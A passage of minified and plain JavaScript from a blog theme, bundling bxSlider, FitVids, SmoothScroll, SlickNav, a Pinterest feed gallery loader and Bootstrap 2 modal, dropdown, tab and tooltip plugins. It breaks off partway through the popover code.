t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
